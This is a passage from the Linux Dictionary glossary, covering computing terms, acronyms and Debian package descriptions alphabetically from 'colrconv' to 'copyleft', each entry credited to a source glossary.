Convers client with curses color support Colrconv is a modified version of VA3DP's ttylink client. In addition to the basic split screen session it gives you color and sound support plus some line editing capabilities, a scroll buffer and a status line. Also the default port is changed to 3600 (convers). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *colrm*

remove columns from a file From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *column*

columnate lists From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COM*

Component Object Model (OLE, OLE2, OCX, ActiveX, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COM*

Computer Output on Microfilm From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COM*

Continuation of Message From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COM port*

Communication or serial port on PCs of the Intel variety usually used for a data communication interface. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COMA*

Cache Only Memory Architecture (SMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COMAL*

COMmon Algorithmic Language From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COMDEX*

COMputer Dealer's EXposition (fair) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *comedi−source*

Comedi kernel module source Comedi (Control and Measurement Device Interface) is a collection of device drivers for data acquisition devices. This includes most devices that have analog−to−digital (A/D) converters, digital−to−analog (D/A) converters, raw digital I/O, digital counters, and timers. Well−known manufacturers include National Instruments, Data Translation, and Measurement Computing. A list of supported devices can be found in /usr/share/doc/comedi−source/. These drivers are not included in the Linux kernel source, so if you want to use these devices with Debian, you should install this package and compile the modules. The packages libcomedi0 and libcomedi–dev contain documentation about Comedi and Comedilib. This package provides the source code for Comedi. The kernel source is required to compile these modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *comm*

compare two sorted files line by line From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Comma−delimited file*

A data file, usually in ASCII format, in which a user or program serates the data items by commas to facilitate the transfer of data to another program. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Command*

A user−initiated signal given to a progam that initiates, terminates, or otherwise controls the execution of a specific operation. In command−driven programs, you type the command statement and its associated syntax and press Enter, In a menu=driven program, you choose a command from an on−screen menu. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *command*

An instruction to execute a process given to a computer via a keyboard, mouse, or voice request. Commands can also be called from another running process or an executable script. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *command*

In a Linux−based network, a Linux system that uses the file systems provided by another Linux system. In the X window system, it is an application program which depends on the display serve. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *command line*

A space provided directly on the screen where users type specific commands. In Linux, you open a shell prompt and type commands at the command line, which generally displays a \$ prompt at the

#### end. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *command line option*

A selected configuration or setting passed to a command by a user or process that executes the command with a certain feature or pointer that is not available by default. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Command Prompt*

The DOS/Windows and OS/2 term for the part of the command line interface where the user types commands. (Also, see Shell Prompt.) From I−gloss This term can also be used in a Linux/UNIX context to describe the '#' or '\$' symbol which signifies that the system is ready to accept some input. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *command−line (command−prompt, DOS prompt, shell, CLI, command−line interface)*

One of the two fundamental user interfaces. Whereas most people are familiar with "graphical user interfaces (GUIs)" using windows and mice, the command−line provides a raw interface into the inner workings of the computer. Key point: The average hacker does all his/her work from the command−line. Virtually all hacker tools are command−line oriented. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Commands*

You tell the computer what to do with single words typed into the computer one at a time. Modern computers appear to have done away with the typing of commands by having beautiful graphical displays that work with a mouse, but, fundamentally, all that is happening is that commands are being secretly typed in for you. Using commands is still the only way to have complete power over the computer. You don't really know anything about a computer until you come to grips with the commands it uses. Using a computer will very much involve typing in a word, pressing , and then waiting for the computer screen to spit something back at you. Most commands are typed in to do something useful to a file. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *command\_oriented\_history*

If set, bash attempts to save all lines of a multiple−line command in the same history entry. This allows easy re−editing of multi−line commands. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Common UNIX Printing System (CUPS)*

A freely−distributable collection of tools and drivers that allow UNIX and UNIX−compatible operating systems to control printer devices, manage print queues, and process print requests. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *compact disc read−only memory (CD−ROM)*

An optical disc that contains computer data. Storage capacity is typically 650−700 megabytes. CD−ROMs can usually be read by different kinds of computers, depending on the data stored on the disc. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *compact disc recordable (or rewritable) (CD−R(W))*

A writable optical disc that contains computer data. CD−Rs can only be written to once, while CD−RWs can be written, erased, and rewritten. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COMPARTS*

COMputergestuetztes PARtner−TeilebestandsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *compface*

Compress/decompress images for mailheaders, user tools Converts 48x48 .xbm format (X bitmap) files to a compressed format that can be placed in your X−Face: mail header. Some mailreaders, like exmh will then display this image when the user is reading your mail. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compile*

To turn a program from source code into an executable machine code file. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Compile*

To turn programming source code into an executable program. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Compiled Language*

A language that requires a compiler program to turn programming source code into an executable machine−language binary program. After compiling once, the program can continue to be run from its binary form without compiling again. Compiled languages/programs tend to be faster than interpreted or p−code languages, but require compilers (which can be expensive), and are often more difficult to program in than interpreted and p−code languages. Examples of compiled languages are C and C++, COBOL, and FORTRAN. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compiler*

A computer program that translates high−level programs, called source files, into low−level programs, called object files. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Compiler*

A program that reads the statements written in a human−readable programming language, such as Pacal or Modula−2, and translates the statements into a machine−readable executable program. Compiled programs run significantly faster than interpreted ones because the program interacts directly with the microprocessor and doesn't need to share memory space with the interpreter. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compiler*

In programming, a compiler takes human readable source code and converts it into the binary code that the computer can understand. Key point: A compiler is a form of lossy compression and one−way encryption. All the information meaningful to humans is removed from the code leaving only the information necessary for the computer. This means that humans can no longer easily read the resulting program directly. Because of the "one−way" nature of the operation, programs cannot be used to recover the existing source code. This effect is different in various languages. C++ is the worst language in terms of decompilation; Java is the best. Most Java applets can be decompiled back to some semblance of their previous form. This has led to a market for programs that further obfuscate Java binaries in an effort to hide the original source code. Some compilers do leave human−readable symbols behind for debugging purposes. They won't reveal the original source, but can still be useful for reverse engineering They can be "stripped" from the binary. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compilercache*

a caching wrapper around compilers to speed up compilations Compilercache is a wrapper around your C and C++ compilers. Each time you compile something, the wrapper puts the result of the compilation into a cache. And once you compile the same thing again, the result will be picked from the cache instead of being recompiled. Care is taken to ensure that compilation with and without compilercache always results in identical object files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Compledge Sentinel*

Compledge Sentinel is a Linux distribution designed for monitoring, auditing and intrusion detection. − a complete solution to solve as many monitoring needs and aspects as possible. A wide variety of open source software is included: Nagios, Nagat, Nessus, Snort, ACID, openMosix, Apache /w OpenSSL, PHP and MySQL. The whole package is distributed on one CD, ready to install on any x86−based computer. Version RC2.1 was released May 22, 2003. A 'special purpose/mini' distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *component*

A single element within a larger system; it can be hardware or software based and performs essential functions needed by the system. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compose*

execute programs via entries in the mailcap file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Compress*

A UNIX compression utility that creates files with the \*.Z extensin. A copyrighted program, compress cannot be freely redistributed, so many UNIX users prefer to use the Open Software Foundation's gunzip, which creates compressed files with the \*.gz extension. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Compress*

To make a file smaller by applying a compression algorithm, usually for the purpose of conserving space or speeding up file transfers. This can also refer to the Unix command to compress a file which appends '.Z' to the filename, or to the free GNU enhanced version, gzip. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Compressed file*

A file converted by a file compression utility to a special format that minimizes the disk storage space required. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Compressed Video*

Video signals are downsized to allow travel along a smaller carrier. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compression*

Since encrypted data is essentially random, you cannot compress it. This defeats networking standards designed to automatically encrypt traffic (such as dial−up modems). Therefore, data must be compressed before it is encrypted. For this reason, compression is becoming an automatic feature to most encryption products. The most often used compression standard is gzip and its compression library zlib. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compression*

Special encoding of data to reduce byte size; useful in storing and archiving large (or multiple) files or for transmission of data over a network. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Compression*

The compacting of files to save storage space and reduce transfer time. Compression uses algorithms such as Lempel−Ziv, LZW and Huffman coding. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Compression*

The reduction of a file's size by means of a compression program. The two types of compression are loassless compression and lossy compression. In lossless compression, the compression process allows for subsequent decompression of the data with no loss of the original data. Lossless compression is used for program and dat files. Lossy compression, in which the compression processes remove some of the data in a way that is not obvious to a person using te data. Lossy compression is used for sounds, graphics, animations, and videos. Many modems offer on−the−fly compression, and often use the MNP5 or V.42bis protocols. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compression methods*

There are two types: With lossless compression none of the original information is lost. Generally such compression can reduce the file size by about 50%. A popular lossless compression for graphics files is .tga (Targa) or for data .gz and .zip. The other compression method is lossy compression where some of the original information is lost. Lossy compression methods can reduce the file size often by 300% but are unsuitable in many situations. They are particularly useful for the compression

of graphic files with JPEG compression being the most popular, especially as they help to reduce bandwidth. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *compromise*

To break into a computer is to "compromise" its security. The word "compromise" is used as a synonym for "break into", "crack", "hack", and so on. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COMPUSEC (computer security InfraGuard)*

InfraGuard is an alliance between the FBI and the private sector designed to protect the information infrastructure (i.e. the Internet). InfraGuard provides formal and informal channels for exchanging information (between government and the private sector) about Internet threats and vulnerabilities. InfraGuard is organized into local area chapters throughout the United States, where local private organizations get in touch with the oppropriate FBI field office. Contrast: Information is gathered from InfraGuard chapters and funneled up to the NIPC, which analyzes and cleanses the data, and distributes it back out to its members. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Computer Assisted Instruction (CAI)*

Teaching process in which a computer is used to enhance the education of a student. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COMTECH*

COMputer TECHnologies (fair) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *concatenate*

To join two or more files or segments of text to form a single unit. The cat command, which is an abbreviation of this word, concatenates files. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Concatenation*

To link together two or more units of information, such as strings or files, so that they form one unit. In spreadsheet programs, concatenation is used to combine text in a formula by placing an ampersand between the formula and text. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CONCERT*

Communications for North Carolina Education, Research and Technology (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CONCISE*

COSINE Network's Central Information Service for Europe (COSINE, network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Conectiva Linux*

Based in Brazil, Conectiva is well−known in South America and has excellent Portuguese and Spanish support. Conectiva is the Latin and South American arm of UnitedLinux. The most current versions (as of April 2003) seem to be Conectiva Linux 9 and Conectiva Linux Enterprise Edition − Powered by UnitedLinux v1.0. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *configlet−frontends*

Alternate debconf configuration interface − frontends A "configlet" is a small Python/GNOME/Glade applet designed to load into a frontend application for the purpose of presenting an alternate interface to the standard debconf questions for one or more packages. This package provides a GNOME Druid frontend for the configlets, as well as a capplet interface that plugs configlets into the GNOME

Control Center. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *Configuration*

The choices made in setting up a computer system or an application program so that it meets the user's needs. Properly configuring your system is one of the more onerous tasks of personal computing and is mostly performed via manual alteration of system files in the /etc directory or 'dotfiles' in a user's home directory. Wizards such as the linuxconf and webmin can make such a task much easier. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Configuration file*

A file created by an application progarm that stores the choices you make when you install (or configure) the program so that they're available the next time you start the program. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *configurewrapper*

Placeholder for code that should correctly deal with host and build architecture for GNU autoconf−generated configure scripts. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CONLAN*

??? [hardware description language] (HDL) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *conquest*

a real−time, curses based, multi−player space warfare game Conquest is a predecessor of netrek. The object of the game is twofold. The short−range goal is to accumulate "kills" by shooting down enemy players. You get one kill point for each enemy ship shot down, plus some extra if the enemy had kills too. The major weapon used to shoot down ships is the photon torpedo. The long−range goal is to conquer the universe for your team by taking every planet. You take planets by killing off the enemy's armies via bombardment, and then beaming your team's armies down. When all the planets have been taken, the game ends, a new game begins, and the player who actually took the last planet gets his/her name up in lights. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cons*

A Perl replacement for Make Excerpted from the README file: Cons is a system for constructing, primarily, software, but is quite different from previous software construction systems. Cons was designed from the ground up to deal easily with the construction of software spread over multiple source directories. Cons makes it easy to create build scripts that are simple, understandable and maintainable. Cons ensures that complex software is easily and accurately reproducible. Cons uses a number of techniques to accomplish all of this. Construction scripts are just Perl scripts, making them both easy to comprehend and very flexible. Global scoping of variables is replaced with an import/export mechanism for sharing information between scripts, significantly improving the readability and maintainability of each script. Construction environments are introduced: these are Perl objects that capture the information required for controlling the build process. Multiple environments are used when different semantics are required for generating products in the build tree. Cons implements automatic dependency analysis and uses this to globally sequence the entire build. Variant builds are easily produced from a single source tree. Intelligent build subsetting is possible, when working on localized changes. Overrides can be setup to easily override build instructions without modifying any scripts. MD5 cryptographic signatures are associated with derived files, and are used to accurately determine whether a given file needs to be rebuilt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CONS*

Connection Oriented Networking Service From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *console*

Screen or station at which an administrator operates a computer system. Also called a terminal, shell prompt. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *Console Application*

A command line program that does not require (or perhaps even offer) a graphical user interface to run. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Console Linux*

A general purpose distribution in Portuguese. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *console−log*

Keeps a less syslog running on tty9 console−log keeps your syslog and your exim mainlog running in a less process on tty9/tty8. It also makes sure that this console is visible automatically after system boot so that a crashed system at least leaves the syslog readable on the console before reset. Using less makes searching, tagging and highlighting possible. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *console−tools*

Linux console and font utilities. This package allows you to set−up and manipulate the Linux console (ie. screen and keyboard), and manipulate console−font files. `console−tools' was developed from version 0.94 of the standard `kbd' package, and integrates many fixes and enhancements, including new kbd features up to 0.99. You will probably want to install a set of data files, such as the one in the `console−data' package. For command−line compatibility with kbd, you may want to install the kbd−compat package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *consolechars*

load EGA/VGA console screen font, screen−font map, and/or application−charset map. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CONTAC*

Central Office NeTwork ACcess From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Contiguous*

Adjacent; placed one next to or after the other. A range of cells in a spreadsheet is often, but not always, made up of contiguous cells. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Control code*

In ASCII (American Standard for Information Interchange, a code reserved for hardware−control purposes. In Abiword, for example, pressing Ctrl+F calls up the Find dialog box. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *control−C*

vi. 1. "Stop whatever you are doing." From the interrupt character used on many operating systems to abort a running program. Considered silly. 2. interj. Among BSD Unix hackers, the canonical humorous response to "Give me a break!" From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *control−center*

GNOME (the GNU Network Object Model Environment) is an attractive and easy−to−use graphical desktop environment. The control−center package provides the GNOME Control Center utilities, which allow you to setupand configure your system's GNOME environment (such as the desktop background and theme, the screensaver, the window manager, system sounds, and mouse behavior). If you install GNOME, you need to install control−center. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *control−O*

vi. "Stop talking." From the character used on some operating systems to abort output but allow the program to keep on running. Generally means that you are not interested in hearing anything more from that person, at least on that topic; a standard response to someone who is flaming. Considered silly. Compare control−S. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *control−Q*

vi. "Resume." From the ASCII DC1 or XON character (the pronunciation /X−on/ is therefore also used), used to undo a previous control−S. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *control−S*

vi. "Stop talking for a second." From the ASCII DC3 or XOFF character (the pronunciation /X−of/ is therefore also used). Control−S differs from control−O in that the person is asked to stop talking (perhaps because you are on the phone) but will be allowed to continue when you're ready to listen to him −− as opposed to control−O, which has more of the meaning of "Shut up." Considered silly. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *convert−metadata.db*

convert the GNOME metadata.db file from DB version 1.85 or 2 to DB 3 From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cook*

Powerful make replacement Cook is a very powerful and very easy to use replacement for make. Through the use of Cook's powerful description language, and it's many built in functions, sophisticated build can be easily accomplished. Cook supports file fingerprints to speed build times, and also supports parallel builds over a network without requiring contorted build rules. See cook−doc for documentation and cook−rsh for remote execution scripts From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cooked mode*

A mode in which input is accepted command line by command line rather than character by character. Cooked mode, the default for the Linux system, is the opposite of raw mode. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cooked mode*

n. [Unix, by opposition from raw mode] The normal character−input mode, with interrupts enabled and with erase, kill and other special−character interpretations performed directly by the tty driver. Oppose raw mode, rare mode. This term is techspeak under Unix but jargon elsewhere; other operating systems often have similar mode distinctions, and the raw/rare/cooked way of describing them has spread widely along with the C language and other Unix exports. Most generally, `cooked mode' may refer to any mode of a system that does extensive preprocessing before presenting data to a program. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Cookie*

The most common meaning of "Cookie" on the Internet refers to a piece of information sent by a Web Server to a Web Browser that the Browser software is expected to save and to send back to the Server whenever the browser makes additional requests from the Server. Depending on the type of Cookie used, and the Browsers' settings, the Browser may accept or not accept the Cookie, and may save the Cookie for either a short time or a long time. Cookies might contain information such as login or registration information, online "shopping cart" information, user preferences, etc. When a Server receives a request from a Browser that includes a Cookie, the Server is able to use the information stored in the Cookie. For example, the Server might customize what is sent back to the user, or keep a log of particular users' requests. Cookies are usually set to expire after a predetermined amount of time and are usually saved in memory until the Browser software is closed down, at which time they may be saved to disk if their "expire time" has not been reached. Cookies do not read your hard drive and send your life story to the CIA, but they can be used to gather more information about a user than would be possible without them. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cookietool*

A team of programs to help you maintain your cookie database The ''cookietool'' itself eliminates duplicate entries, sorts cookies alphabetically or by size if you wish. The ''cdbsplit'' extracts parts of the database to a separate file, by keyword, by size, by number, or as groups of 'similar' cookies. The

''cdbdiff'' compares two cookie databases. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COOL*

COBOL Object Orientated Language (OOP, COBOL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Cool Linux CD*

Cool Linux CD is a bootable CD that contains a live Linux distribution based on Red Hat 7.3. It also includes the XFS filesystem, devfs, IceWM, QVWM, ROX−filer, OpenOffice.org, Opera, Mozilla, Sylpheed, Pan, Licq, X−chat, GFTP, ppp−redialer, xmms, xine, mplayer, gqview, LinNeighborhood, IPTraffic, VMWare, and more. Initial version 1.30 was released August 13, 2002. Version 2.01 was released November 24, 2002. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cooledit*

A portable, fast X Window text editor with beautiful 3D widgets. It requires only the X11 library to run. The engine is the same as that used for the internal editor of the Midnight Commander and hence cooledit represents a X Window version of that editor. The library that comes with Cooledit is now standalone. You can use it to write your own Cool applications. Check out the included programs Coolman and Smalledit. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *coolicon*

Displays pixmap (.XPM) files as icons on the desktop. Each icon presents a menu (right−click) from where the user can perform various operations. Each icon has two user configurable scripts which are executed on receiving a drop event or on running the icon with a double−click. The icons scripts' as well as other properties can be modified through a dialog box accessible through each icon's menu. The scripts can directly manipulate a received drop event making it easy to program Trash Cans, Printer icons and so on. Several useful example icons are given. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *coolmail*

Mail notifier with 3d graphics Coolmail is like xbiff — it watches your inbox mail file and lets you know when you have mail. But unlike xbiff, it can launch your favorite mail utility when you click on it, and it has cool animated 3D graphics. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *coolman*

Man page viewer using the Cool Widget library. This man page reader just views the output of the man system command, with a nice point and click, drag and drop, GUI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COOP*

Concurrent Object Orientated Programming (OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COP*

Character−Oriented Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COPA*

Child Online Protection Act (Internet, USA, CIPA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COPYING*

file [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *copyleft*

/kop'ee−left/ n. [play on `copyright'] 1. The copyright notice (`General Public License') carried by GNU EMACS and other Free Software Foundation software, granting reuse and reproduction rights to all comers (but see also General Public Virus). 2. By extension, any copyright notice intended to

